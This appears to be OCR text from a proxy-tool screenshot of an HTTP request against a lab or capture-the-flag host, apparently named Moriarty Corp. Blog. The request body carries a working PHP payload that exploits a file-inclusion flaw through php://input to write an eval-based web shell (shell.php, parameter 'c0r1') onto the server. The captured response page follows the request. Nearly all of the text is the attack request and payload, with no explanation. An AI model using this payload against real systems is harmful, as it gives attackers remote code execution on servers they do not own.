 Request
Raw Params Headers Hex XML
1 GET /?file=php://input HTTP/1.1
2 Host: 192.168.1.4
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 71
11
12 <?php system('echo \'<?=eval($_REQUEST[\'c0r1\']);?>\' > shell.php');?>
Response
Raw Headers Hex HTML Render
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2